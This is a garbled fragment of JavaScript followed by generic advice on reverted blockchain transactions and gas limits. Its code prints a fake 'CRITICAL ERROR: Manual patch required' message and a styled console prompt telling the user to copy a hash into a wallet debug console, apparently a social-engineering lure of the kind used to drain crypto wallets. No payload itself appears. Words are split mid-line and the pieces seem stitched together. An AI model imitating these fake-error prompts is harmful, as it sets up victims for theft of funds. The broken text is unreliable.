
18511 inside Invalid Transaction Hash");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid Transaction Has
h");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A common source of frustration is the lack of clear feedback
when a blockchain transaction reverts. The wallet-core interface
might require an manual update to reflect the latest protocol
changes . The most straightforward fix is to increase the gas limit
manually in your wallet’s edit screen.